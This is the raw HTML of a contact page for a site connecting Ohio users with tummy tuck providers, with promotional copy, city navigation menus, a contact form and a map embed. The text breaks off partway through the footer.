.single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-221 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-221" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div data-rocket-location-hash="8d4cf696f26de01be85ad0a187dccab0" id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div data-rocket-location-hash="d32c78bb6c23ac2fe4709dc3c38ea82f" id="wrap" class="clr">

			

<div data-rocket-location-hash="e431264c670ab5170b2151ec2a6c42b2" id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header data-rocket-location-hash="d3d7d2c1f5de22f984dc74266cd8e98d" id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="90" class="elementor elementor-90 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad79511 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad79511" data-element_type="section" id="main_header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-468ef9c1" data-id="468ef9c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c1d98d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c1d98d0" data-element_type="section" id="main_header_inner">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-43a9bf60" data-id="43a9bf60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-260c0554 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="260c0554" data-element_type="widget" id="site_logo" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://experttummymakeovers.com">
			<img fetchpriority="high" width="964" height="259" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20964%20259'%3E%3C/svg%3E" class="attachment-full size-full wp-image-64" alt="expert tummy makeover site logo" data-lazy-srcset="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png 964w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-300x81.png 300w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-768x206.png 768w" data-lazy-sizes="(max-width: 964px) 100vw, 964px" data-lazy-src="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png" /><noscript><img fetchpriority="high" width="964" height="259" src="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png" class="attachment-full size-full wp-image-64" alt="expert tummy makeover site logo" srcset="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png 964w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-300x81.png 300w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-768x206.png 768w" sizes="(max-width: 964px) 100vw, 964px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1e31b921" data-id="1e31b921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23d21f4f elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="23d21f4f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-23d21f4f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-273"><a href="https://experttummymakeovers.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-276"><a href="#" class="elementor-item elementor-item-anchor">Location</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://experttummymakeovers.com/cleveland/" class="elementor-sub-item">Cleveland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://experttummymakeovers.com/columbus/" class="elementor-sub-item">Columbus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://experttummymakeovers.com/cincinnati/" class="elementor-sub-item">Cincinnati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://experttummymakeovers.com/toledo/" class="elementor-sub-item">Toledo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://experttummymakeovers.com/akron/" class="elementor-sub-item">Akron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://experttummymakeovers.com/dayton/" class="elementor-sub-item">Dayton</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://experttummymakeovers.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-275"><a href="https://experttummymakeovers.com/contact/" aria-current="page" class="elementor-item elementor-item-active">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-23d21f4f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-273"><a href="https://experttummymakeovers.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-276"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Location</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://experttummymakeovers.com/cleveland/" class="elementor-sub-item" tabindex="-1">Cleveland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://experttummymakeovers.com/columbus/" class="elementor-sub-item" tabindex="-1">Columbus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://experttummymakeovers.com/cincinnati/" class="elementor-sub-item" tabindex="-1">Cincinnati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://experttummymakeovers.com/toledo/" class="elementor-sub-item" tabindex="-1">Toledo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://experttummymakeovers.com/akron/" class="elementor-sub-item" tabindex="-1">Akron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://experttummymakeovers.com/dayton/" class="elementor-sub-item" tabindex="-1">Dayton</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://experttummymakeovers.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-275"><a href="https://experttummymakeovers.com/contact/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61180c3b elementor-hidden-mobile" data-id="61180c3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-394d1981 elementor-align-justify elementor-widget elementor-widget-button" data-id="394d1981" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://experttummymakeovers.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Contact</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://experttummymakeovers.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://experttummymakeovers.com/contact/">Contact</a></span><meta itemprop="position" content="2" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->

		<div data-elementor-type="wp-page" data-elementor-id="221" class="elementor elementor-221" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b86ee74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b86ee74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8794d1d" data-id="8794d1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fecae elementor-view-default elementor-widget elementor-widget-icon" data-id="86fecae" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-contact"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-62b2704 elementor-widget elementor-widget-heading" data-id="62b2704" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Contact Expert Tummy Makeover</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c61f076 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c61f076" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02b1093" data-id="02b1093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e9dd726 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9dd726" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ea42fb" data-id="4ea42fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad93b3a elementor-widget elementor-widget-elementskit-heading" data-id="ad93b3a" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Schedule Now</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider ekit-dotted"><div class="elementskit-border-divider ekit-dotted"></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8491ace elementor-widget elementor-widget-text-editor" data-id="8491ace" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Discover the confidence and transformation you&#8217;ve always wanted. Don&#8217;t let the uncertainty hold you back. At Expert Tummy Makeovers, we connect you with trusted Tummy Tuck professionals in Ohio. Complete our brief form right now to get started on your personalized journey. Your new, revitalized self is just one click away. Unearth your potential – claim your expert Tummy Tuck consultation today. You deserve to look and feel your best – let us help you make it happen.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59fac71" data-id="59fac71" data-element_type="column" id="contact-form" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dfc713 elementor-widget elementor-widget-shortcode" data-id="0dfc713" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f224-p221-o1" lang="en-US" dir="ltr" data-wpcf7-id="224">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact/#wpcf7-f224-p221-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="224" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f224-p221-o1" /><input type="hidden" name="_wpcf7_container_post" value="221" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2896c49 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2896c49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38e72b5" data-id="38e72b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c48fc1a elementor-widget elementor-widget-google_maps" data-id="c48fc1a" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Ohio, USA"
					aria-label="Ohio, USA"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Ohio%2C%20USA&#038;t=m&#038;z=9&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Ohio%2C%20USA&#038;t=m&#038;z=9&#038;output=embed&#038;iwloc=near"
					title="Ohio, USA"
					aria-label="Ohio, USA"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="18" class="elementor elementor-18 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6f08c9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f08c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7dfda50" data-id="7dfda50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5ca4f8 elementor-widget elementor-widget-elementskit-heading" data-id="d5ca4f8" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span style="color: #fff">Your journey</span> begins right here</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider ekit-dotted"><div class="elementskit-border-divider ekit-dotted"></div></div></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bac0882 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bac0882" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b1167db" data-id="b1167db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba0fd36 elementor-widget elementor-widget-elementskit-drop-caps" data-id="ba0fd36" data-element_type="widget" data-widget_type="elementskit-drop-caps.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-dropcap-wraper">
						<p class="ekit-dropcap-cotnent">Schedule your appointment with Ohio's top tummy tuck specialists today, and take the first exhilarating stride towards a more confident, radiant you. With conveniently located clinics across Ohio, expert care is just a stone's throw away. Your transformation journey begins now!</p>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-78f220e" data-id="78f220e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f74877 elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="7f74877" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://experttummymakeovers.com/contact/" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-phone-alt"></i>Contact Now				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ee52d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ee52d9" data-element_type="section" id="footer-omm" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b26d223" data-id="7b26d223" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28018c4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28018c4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4114cd1f" data-id="4114cd1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c0043ed elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3c0043ed" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://experttummymakeovers.com">
			<img width="768" height="206" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20206'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-64" alt="expert tummy makeover site logo" data-lazy-srcset="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-768x206.png 768w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-300x81.png 300w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png 964w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-768x206.png" /><noscript><img width="768" height="206" src="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-768x206.png" class="attachment-medium_large size-medium_large wp-image-64" alt="expert tummy makeover site logo" srcset="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-768x206.png 768w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-300x81.png 300w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png 964w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-554f3f4 elementor-widget elementor-widget-text-editor" data-id="554f3f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Choosing the right surgeon for your tummy tuck in Ohio, meticulous research and personalized consultation are key. Their team takes the time to understand your unique aspirations, concerns, and medical history.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f31c131" data-id="1f31c131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-312d923a elementor-widget elementor-widget-heading" data-id="312d923a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Locations</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6bd85922 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6bd85922" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6bd85922" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://experttummymakeovers.com/columbus/" class="elementor-item">Columbus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://experttummymakeovers.com/cleveland/" class="elementor-item">Cleveland</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://experttummymakeovers.com/cincinnati/" class="elementor-item">Cincinnati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://experttummymakeovers.com/toledo/" class="elementor-item">Toledo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://experttummymakeovers.com/akron/" class="elementor-item">Akron</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://experttummymakeovers.com/dayton/" class="elementor-item">Dayton</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6bd85922" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://experttummymakeovers.com/columbus/" class="elementor-item" tabindex="-1">Columbus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://experttummymakeovers.com/cleveland/" class="elementor-item" tabindex="-1">Cleveland</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://experttummymakeovers.com/cincinnati/" class="elementor-item" tabindex="-1">Cincinnati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://experttummymakeovers.com/toledo/" class="elementor-item" tabindex="-1">Toledo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://experttummymakeovers.com/akron/" class="elementor-item" tabindex="-1">Akron</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://experttummymakeovers.com/dayton/" class="elementor-item" tabindex="-1">Dayton</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e2b9e86" data-id="e2b9e86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c428bed elementor-widget elementor-widget-heading" data-id="c428bed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Recent Posts</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2f56567 elementor-widget elementor-widget-elementskit-post-list" data-id="2f56567" data-element_type="widget" data-widget_type="elementskit-post-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items ekit-post-list-wrapper ">
						<li class="elementor-icon-list-item   ">
				<a href="https://experttummymakeovers.com/exploring-the-benefits-of-sculptra-for-fuller-skin/" >
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Exploring the Benefits of Sculptra for Fuller Skin</span>

											</div>
				</a>
			</li>
				</ul>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4c1662a0 elementor-widget elementor-widget-google_maps" data-id="4c1662a0" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
